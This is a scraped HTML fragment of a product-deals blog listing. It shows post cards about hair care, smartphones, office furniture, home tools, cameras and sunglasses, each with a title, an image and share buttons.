			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">Looking for good and cheap moisturizing masks?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">Find out how to choose the best one for your hair type and need</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Looking for good and cheap moisturizing masks?&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=Looking for good and cheap moisturizing masks?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5155">
		
		<a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111082017010258000000000000_escovarevloncapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">Rotary hair brush: is it worth having one?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">Learn its features, best models and how to choose the perfect one for you!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Rotary hair brush: is it worth having one?&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=Rotary hair brush: is it worth having one?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4389">
		
		<a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109022344590898000000000000_2824912-veja-se-aparelhos-de-depilacao-com-pinca-opengraph_1200-3.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">Electric Epilator: Is It Worth It?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">Myths and truths about this type of hair removal</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Electric Epilator: Is It Worth It?&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=Electric Epilator: Is It Worth It?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-phones " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4870">
		
		<a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110181738300499000000000000_samsunggalaxyzflipcapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">Galaxy Z Flip 3 and Folder 3</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">The smartphone from Samsung that everyone is wanting!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Galaxy Z Flip 3 and Folder 3&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=Galaxy Z Flip 3 and Folder 3" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4555">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109162333170661000000000000_iphone13.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">What do we know about the iPhone 13</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">One of Apple's most anticipated releases!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What do we know about the iPhone 13&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=What do we know about the iPhone 13" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4284">
		
		<a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108232300470867000000000000_Falha-Wifi-1024x648capa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">Protect your mobile data with these important tips!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">Make access difficult, locate your cell phone and preserve your privacy</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Protect your mobile data with these important tips!&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=Protect your mobile data with these important tips!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-office " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2582">
		
		<a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104061946150373000000000000_mesa.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">Keep your home office organized and efficient!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">5 items to optimize your work from home routine</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Keep your home office organized and efficient!&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=Keep your home office organized and efficient!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1124">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202010012239300536000000000000_cadeira-escritorio-diretor-1.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">The 7 best office chairs</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">Work in comfort and improve your productivity!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The 7 best office chairs&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=The 7 best office chairs" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="761">
		
		<a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202008071931580789000000000000_e22c7fe6a56dbfcc9c5f0f60706b2eed.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">Some steps to choose School supplies</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">Here is a list to help you!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Some steps to choose School supplies&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=Some steps to choose School supplies" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-tools " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2324">
		
		<a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103082147200208000000000000_capawap.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">High pressure washer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">Your ally for efficient cleaning!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=High pressure washer&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=High pressure washer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2226">
		
		<a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102241951530607000000000000_51pSbk7xXoL._SL1024_1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">Paint roller with reservoir</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">An efficient and very economical alternative for painting walls!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Paint roller with reservoir&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=Paint roller with reservoir" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1942">
		
		<a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101222003130508000000000000_59e772e6909924f2268b466a.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">Multifunctional stairs</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">Find out why they are so good!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Multifunctional stairs&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=Multifunctional stairs" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-cameras " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4678">
		
		<a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109300135100489000000000000_hero9.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">Want to know more about the latest GoPro model?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">Then get to know GoPro Camera Hero 9</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Want to know more about the latest GoPro model?&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=Want to know more about the latest GoPro model?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4464">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109092138020195000000000000_cameras-iniciantes-fotografia-1200x801.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">The 5 best cameras for those who want to start shooting</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The 5 best cameras for those who want to start shooting&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=The 5 best cameras for those who want to start shooting" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3969">
		
		<a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107272207250608000000000000_1585257754922782-insta.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">Sunglasses - essential even in winter</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">Know why they are important and the type of frame for your face shape</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
